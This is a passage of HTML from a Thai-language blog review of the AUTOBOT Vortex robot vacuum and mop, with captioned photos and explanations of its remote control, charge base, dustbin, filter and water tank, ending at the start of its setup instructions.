                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">เซอร์ป้องกันการตกจากที่สูง (Cliff Sensor) มี 3 ตำแหน่ง รอบๆ ใต้เครื่อง มั่นใจได้ ไม่ตกบันได้แน่นอน</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-front.jpg" title="autobot-vortex-caster-wheel-front"  data-caption="ล้อเลื่อนรับน้ำหนักด้านหน้า (Front Caster Wheel) ทำจากพลาสติกเหนียว และ แข็ง สามารถขันน็อต ถอดออกไปทำความสะอาดได้"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-front.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-front.jpg 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-front-640x381.jpg 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Caster Wheel Front">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">ล้อเลื่อนรับน้ำหนักด้านหน้า (Front Caster Wheel) ทำจากพลาสติกเหนียว และ แข็ง สามารถขันน็อต ถอดออกไปทำความสะอาดได้</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-rear.jpg" title="autobot-vortex-caster-wheel-rear"  data-caption="ล้อเลื่อนรับน้ำหนักด้านหลัง (Rear Caster Wheel) อยู่ข้างหลัง ล้อขับเคลื่อนหลัก ป้องกันการครูด กระแทก ของใต้ท้องเครื่อง"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-rear.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-rear.jpg 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-rear-640x480.jpg 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Caster Wheel Rear">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">ล้อเลื่อนรับน้ำหนักด้านหลัง (Rear Caster Wheel) อยู่ข้างหลัง ล้อขับเคลื่อนหลัก ป้องกันการครูด กระแทก ของใต้ท้องเครื่อง</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush-installed.jpg" title="autobot-vortex-side-brush-installed"  data-caption="แปรงกวาดข้าง (Side Brush) หลังถูกติดตั้ง เข้าในเครื่อง AUTOBOT Vortex เป็นที่เรียบร้อย"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush-installed.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush-installed.jpg 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush-installed-640x480.jpg 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Side Brush Installed">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">แปรงกวาดข้าง (Side Brush) หลังถูกติดตั้ง เข้าในเครื่อง AUTOBOT Vortex เป็นที่เรียบร้อย</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel.jpg" title="autobot-vortex-main-wheel"  data-caption="ล้อขับเคลื่อนหลัก (Main Wheel) ของหุ่นยนต์ดูดฝุ่น AUTOBOT Vortex"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel.jpg 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel-640x480.jpg 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Main Wheel">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">ล้อขับเคลื่อนหลัก (Main Wheel) ของหุ่นยนต์ดูดฝุ่น AUTOBOT Vortex</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel-side.jpg" title="autobot-vortex-main-wheel-side"  data-caption="ล้อขับเคลื่อนหลักด้านข้าง ของ AUTOBOT Vortex มีความหนาของยาง ที่ค่อนข้างมาก พร้อมระบบดูดซับแรงกระแทก"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel-side.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel-side.jpg 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel-side-640x480.jpg 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Main Wheel Side">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">ล้อขับเคลื่อนหลักด้านข้าง ของ AUTOBOT Vortex มีความหนาของยาง ที่ค่อนข้างมาก พร้อมระบบดูดซับแรงกระแทก</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush-and-dust-inlet.jpg" title="autobot-vortex-main-brush-and-dust-inlet"  data-caption="แปรงกวาดหลัก (Main Brush) พร้อมฝาพลาสติกครอบสีเหลือง เป็น ช่องฝุ่นเข้าด้านล่าง (Lower Dust Inlet)"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush-and-dust-inlet.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush-and-dust-inlet.jpg 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush-and-dust-inlet-640x480.jpg 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Main Brush and Dust Inlet">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">แปรงกวาดหลัก (Main Brush) พร้อมฝาพลาสติกครอบสีเหลือง เป็น ช่องฝุ่นเข้าด้านล่าง (Lower Dust Inlet)</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-installation-area.jpg" title="autobot-vortex-water-tank-installation-area"  data-caption="พื้นที่สำหรับติดตั้งถังน้ำ (Water Tank Installation Area) มีรูอยู่ 2 ช่อง ไว้ยึด ถังน้ำ ติดกับตัวเครื่อง"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-installation-area.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-installation-area.jpg 981w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-installation-area-640x384.jpg 640w" sizes="(max-width: 981px) 100vw, 981px" alt="AUTOBOT Vortex Water Tank Installation Area">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">พื้นที่สำหรับติดตั้งถังน้ำ (Water Tank Installation Area) มีรูอยู่ 2 ช่อง ไว้ยึด ถังน้ำ ติดกับตัวเครื่อง</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<h3>แนะนำ รีโมทคอนโทรล (Remote Control)</h3>
<p>อุปกรณ์ควบคุมเครื่องระยะไกล หรือ รีโมทคอนโทรล ให้คุณได้สามารถ ตั้งปรับเปลี่ยน ตัวเลือกการทำความสะอาด ได้ทั้งหมด ไม่ว่าจะเป็น รูปแบบการทำความสะอาด โหมดการทำความสะอาด ทางเลือกการทำความสะอาดพิเศษ รวมไปถึง การบังคับทิศทางของตัวเครื่องเช่น <strong>เดินหน้า ↑ ถอยหลัง ↓ เลี้ยวซ้าย ← เลี้ยวขวา →</strong> ได้ด้วยตัวเอง และความสามารถเสริมอื่นๆ อีกมากมาย มาดูกันเลย</p>
<figure id="attachment_5232" aria-describedby="caption-attachment-5232" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-remote-control.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5232" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-remote-control-640x866.jpg" alt="AUTOBOT Vortex Component Remote Control" width="320" height="433" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-remote-control-640x866.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-remote-control.jpg 800w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-5232" class="wp-caption-text">ส่วนประกอบ และ ปุ่มควบคุมต่างๆ ของ รีโมทคอนโทรล AUTOBOT Vortex</figcaption></figure>
<p>มาดูส่วนประกอบของปุ่มต่างๆ ตามหมายเลขที่ปรากฏอยู่บนรูป ด้านบนนี้เลย</p>
<ol>
<li><span style="color: #c73f49;">Power Button</span> : ปุ่มเปิดปิดเครื่องหลัก</li>
<li><span style="color: #c73f49;">Mode Button</span> : ปุ่มเปลี่ยนโหมดการทำงาน (MOP → Spot → Shadow → Return Charge Base)</li>
<li><span style="color: #c73f49;">Start / Pause Button</span> : ปุ่มสั่งเครื่องเริ่มต้นทำงาน และ หยุดการทำงานชั่วคราว (ถ้ากดอีกครั้ง)</li>
<li><span style="color: #c73f49;">Manual Mode</span> : ปุ่มบังคับทิศทางเครื่องทำความสะอาดเอง</li>
<li><span style="color: #c73f49;">Charge Button</span> : ปุ่มชาร์จ สั่งให้ตัวเครื่องกลับแท่นชาร์จทันที</li>
<li><span style="color: #c73f49;">Mop Button</span> : ปุ่มเปิดการทำความสะอาดแบบถูพื้นอย่างเดียว โดยระบบดูดฝุ่นจะถูกปิดไป</li>
<li><span style="color: #c73f49;">Corner Button</span> : ปุ่มเปิดโหมดทำความสะอาดแบบเลาะขอบกำแพง</li>
<li><span style="color: #c73f49;">Turbo Button</span> : ปุ่มเปิดออปชั่น การทำความสะอาดแบบเทอร์โบ ดูดแรงขึ้นกว่าเดิม</li>
<li><span style="color: #c73f49;">Shadow Button</span> : ปุ่มทำความสะอาดในที่มืด</li>
<li><span style="color: #c73f49;">Double CL. Button</span> : ปุ่มเปิดออปชั่น ทำความสะอาดสองรอบ ในพื้นที่เดียวกัน</li>
<li><span style="color: #c73f49;">Reservation Button</span> : ปุ่มตั้งเวลาทำความสะอาด</li>
<li><span style="color: #c73f49;">Mute Button</span> : ปุ่มปิดเสียงคำแนะนำ หากไม่ต้องการให้เสียงรบกวนผู้อยู่อาศัย</li>
<li><span style="color: #c73f49;">Threshold Button</span> : ปุ่มเปิดออปชั่น การก้าวข้ามสิ่งกีดขวาง อย่าง พื้นที่ต่างระดับสูงๆ</li>
</ol>
<h3>แนะนำ แท่นชาร์จ (Charge Base)</h3>
<figure id="attachment_5241" aria-describedby="caption-attachment-5241" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5241 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-640x468.jpg" alt="AUTOBOT Vortex Charge Base" width="640" height="468" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-640x468.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5241" class="wp-caption-text">แท่นชาร์จ (Charge Base) ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p>แท่นชาร์ของ ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex นั้น จริงๆ ก็เหมือนๆ กับแท่นชาร์จของหุ่นยนต์ดูดฝุ่น ตัวอื่นๆ แต่มีพิเศษตรงที่ มีที่เก็บพันสายชาร์จ และ ที่เก็บอะแดปเตอร์ชาร์จไฟ อยู่ด้านหลังตัวแท่นชาร์จ เพื่อไม่ให้สายไฟมาระเกะระกะ อยู่บนพื้น เสี่ยงเกิดอันตรายทั้งกับคน สัตว์เลี้ยง และ ตัวเครื่อง</p>
<div id='gallery-6' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-640x427.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Charge Base Rear" aria-describedby="gallery-6-5245" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-5245'>
				ด้านหลัง แท่นชาร์จ AUTOBOT Vortex มีที่เก็บอะแดปเตอร์ชาร์จไฟ และ สายไฟ พร้อมสรรพ
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter-640x427.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Charge Base Rear with Adapter" aria-describedby="gallery-6-5244" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-6-5244'>
				ขณะใส่ อะแดปเตอร์ชาร์จไฟ เข้าไปด้านหลังของ แท่นชาร์จ
				</figcaption></figure>
		</div>

<p>และนอกจากนี้แล้ว ด้านหลังของแท่นชาร์จ จะมีสวิตซ์ขนาดเล็ก เลือกระหว่าง 5 เมตร (5M) กับ 8 เมตร (8M) ในกรณีที่</p>
<ol>
<li>ถ้าห้องที่ติดตั้งแท่นชาร์จ มีลักษณะแนวยาวลึก ให้เลือกแบบ 8 เมตร แต่สัญญาณจะเบาบาง</li>
<li>ถ้าห้องที่ติดตั้งแท่นชาร์จ มีลักษณะกว้างปกติทั่วไป ให้เลือกแบบ 5 เมตร สัญญาณส่งจะแรงปกติ</li>
</ol>
<figure id="attachment_5246" aria-describedby="caption-attachment-5246" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-jack-and-5m8m-switch.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5246 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-jack-and-5m8m-switch-640x425.jpg" alt="AUTOBOT Vortex Charge Base Rear Jack and 5M8M Switch" width="640" height="425" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-jack-and-5m8m-switch-640x425.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-jack-and-5m8m-switch.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5246" class="wp-caption-text">ช่องเสียบไฟ กับ อะแดปเตอร์ชาร์จไฟ และ สวิตซ์ปรับระดับระยะการส่งสัญญาณ ที่ด้านหลังแท่นชาร์จ</figcaption></figure>
<h3>แนะนำ กล่องใส่ขยะฝุ่นละออง (Dustbin) และ แผ่นกรองฝุ่น (Dust Filter)</h3>
<figure id="attachment_5276" aria-describedby="caption-attachment-5276" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5276 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-640x480.jpg" alt="AUTOBOT Vortex Dustbin" width="640" height="480" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5276" class="wp-caption-text">กล่องใส่ขยะฝุ่นละออง (Dustbin) ความขุ 0.6 ลิตร ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<p>อุปกรณ์ &#8220;<strong>กล่องใส่ขยะฝุ่นละออง (Dustbin)</strong>&#8221; ของ ตามสเปคมีขนาดความจุอยู่ที่ 0.6 ลิตร สามารถถอดออกมาทำความสะอาดได้เอง เพียงแค่กด &#8220;ปุ่ม PUSH&#8221; เปิดฝาครอบกล่อง ที่อยู่ด้านบนออกมา แล้วใช้มือจับหูหิ้ว (Handle) ดึงออกมาได้เลย</p>
<p>และนอกจากนี้แล้ว กล่องใส่ขยะฝุ่นละออง ตัวนี้มีข้อดีตรงที่ มีแม่เหล็ก อยู่ด้านใน เพื่อดักแยกเศษฝุ่นที่เป็นโลหะ ให้เข้ามาติดอยู่ตรงนี้ จะได้ทำความสะอาดง่ายๆ (เป็นตัวแรกที่เพิ่งเคยพบเห็น) แต่ข้อเสียคือ ทำความสะอาดค่อนข้างยาก เพราะประตูทางออก ของฝุ่น ค่อนข้างแคบ และมีเพียงช่องเดียว</p>
<div id='gallery-7' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-door.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-door-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Dustbin Door" aria-describedby="gallery-7-5277" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-door-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-door.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-5277'>
				ช่องทางออกของฝุ่น (Dustbin Door) 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-magnet.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-magnet-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Dustbin Magnet" aria-describedby="gallery-7-5278" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-magnet-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-magnet.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-7-5278'>
				แม่เหล็ก (Magnet) ด้านใน กล่องใส่ขยะฝุ่นละออง เพื่อ ดักแยกเศษฝุ่นที่เป็นโลหะ ออกมาจากฝุ่นทั่วๆ ไป
				</figcaption></figure>
		</div>

<p>นอกจากนี้แล้ว &#8220;<strong>แผ่นกรองฝุ่น (Dust Filter)</strong>&#8221; หรือ แผ่นกรองอากาศ ของ หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex นี้ มีทั้งหมด 4 ชั้น (4-Layer Dust Filter) ให้ประสิทธิภาพการกรองฝุ่นขนาดเล็ก ถึงเล็กมากๆ ที่ถูกดูดเข้ามาพร้อมกับฝุ่น ได้สะอาดหมดจด จริงๆ</p>
<div id='gallery-8' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Dust Filter" aria-describedby="gallery-8-5279" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-5279'>
				แผ่นกรองฝุ่น (Dust Filter) ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-component.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-component-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Dust Filter Component" aria-describedby="gallery-8-5275" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-component-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-component.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-8-5275'>
				ส่วนประกอบ ของ แผ่นกรองฝุ่น ทั้งหมด 4 ชั้น (4 Layers Dust Filter)
				</figcaption></figure>
		</div>

<h3>แนะนำ ถังน้ำ และ ผ้าม็อบถูพื้นไมโครไฟเบอร์ (Water Tank and Microfiber Cloth)</h3>
<p>อุปกรณ์ &#8220;<strong>ถังน้ำ (Water Tank)</strong>&#8221; (หรือ &#8220;<strong>ที่ติดผ้าม็อบถูพื้นไมโครไฟเบอร์พร้อมถังน้ำ</strong>&#8220;) ขนาดความจุ 0.15 ลิตร จัดเป็นอุปกรณ์เสริม หากต้องการถูพื้นแบบเปียก (Wet Mopping) ด้วย</p>
<figure id="attachment_5239" aria-describedby="caption-attachment-5239" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-top.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5239 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-top-640x433.jpg" alt="AUTOBOT Vortex Water Top" width="640" height="433" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-top-640x433.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-top.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5239" class="wp-caption-text">ด้านหน้า ถังน้ำ ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT VORTEX</figcaption></figure>
<p>โดยถังน้ำ มันจะมีความสามารถในการปล่อยหยดน้ำลงไปบน ผ้าม็อบถูพื้นไมโครไฟเบอร์ ที่ติดอยู่ด้านล่าง อย่างช้าๆ เพื่อให้ผ้าเปียกชุ่มอยู่ตลอดเวลา โดยไม่ต้องหมั่นไปชุบน้ำเองให้เสียเวลานั่นเอง ในขณะที่ผ้าม็อบถูพื้นไมโครไฟเบอร์ จะถูกยึดติดกับถังน้ำด้วย แถบตีนตุ๊กแก (Velcro Strip) ขนาดใหญ่ รอบๆ 3 แถบ ด้วยกัน</p>
<div id='gallery-9' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-underside.jpg'><img loading="lazy" decoding="async" width="640" height="441" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-underside-640x441.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Water Tank Underside" aria-describedby="gallery-9-5237" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-underside-640x441.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-underside.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-5237'>
				ข้างใต้ ถังน้ำ ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT VORTEX สังเกต 3 จุด สีม่วงๆ คือ จุดที่น้ำจะหยดลง ผ้าม็อบถูพื้นไมโครไฟเบอร์
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-fill-cap.jpg'><img loading="lazy" decoding="async" width="640" height="396" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-fill-cap-640x396.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Water Tank Fill Cap" aria-describedby="gallery-9-5242" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-fill-cap-640x396.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-fill-cap.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-9-5242'>
				ช่องเติมน้ำ (Fill Cap) เป็น ฝาจุกยางสีเหลือง อยู่ด้านล่างของตัว ถังน้ำ หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex
				</figcaption></figure>
		</div>

<h2 id="autobot-vortex-first-use">เปิดใช้งาน หุ่นยนต์ดูดฝุ่น AUTOBOT Vortex</h2>
<p>ก่อนที่จะเริ่มใช้งานจริงนั้น ก็ต้องมีการเตรียมความพร้อมกันก่อน ซักเล็กน้อย เพื่อให้การเริ่มต้นใช้งานในครั้งแรก และ ต่อๆ ไปนั้น เกิดประสิทธิภาพสูงสุด</p>
<h3>1. การติดตั้งแท่นชาร์จ (Charge Base Installation)</h3>
<p>อันดับแรกสุดที่ทุกคนต้อง ไม่ว่าจะซื้อ หุ่นยนต์ดูดฝุ่น ยี่ห้อใด หรือ รุ่นใด ก็ตามมา คือ การติดตั้งแท่นชาร์จ เพื่อทำการชาร์จไฟเข้าเครื่อง ในครั้งแรกให้เต็มความจุแบตเตอรี่ สำหรับพร้อมใช้งานในครั้งแรกนั่นเอง</p>
